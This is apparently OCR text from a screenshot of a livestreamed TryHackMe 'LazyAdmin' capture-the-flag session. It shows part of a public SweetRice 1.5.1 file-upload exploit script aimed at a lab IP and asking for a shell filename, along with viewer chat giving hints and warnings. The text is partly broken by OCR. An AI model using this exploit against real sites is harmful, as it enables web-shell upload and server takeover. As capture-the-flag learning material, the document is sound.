 Applications Places Tilix
Oct 16 19:03
3/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
28 | > SweetRice 1.5.1 Unrestricted File Upload
29 | > Script Cod3r : Ehsan Hosseini |
30 +-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
31 '''
32
33 print(banner)
34
35
36 # Get Host & User & Pass & filename
37 #host = input("Enter The Target URL(Example : localhost.com) : ")
38 host = "10.10.234.6/content"
39 username = input("Enter Username : ")
40 password = input("Enter Password : ")
41 filename = input("Enter FileName (Example:.htaccess,shell.php5,index.h
tml) : ")
42 file = {'upload[]': open(filename, 'rb')}
43
44 payload = {
45 'user':username,
46 'passwd':password,
47 'rememberMe':''
48 }
NORMAL 1 fileupload.py python 38:27 54%
"fileupload.py" 70L, 2363B
CTF TryHackMe
Faut lire les scripts avant de les
executer, j'ai vu des scripts qui
pouvaient sans modifs au
minimum erase tout le pc lol
EFCYLAB
@retorsbutor scriptkiddie
ARPENTEURDF
do it
DJTALEZ79
sachant tu as acces au cms modifiy
la 404 ou un content du rgenre
ARPENTEURDF
Imil va débarquer dans la seconde
ARPENTEURDF
XXMASSXX29
juste Host non ?
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils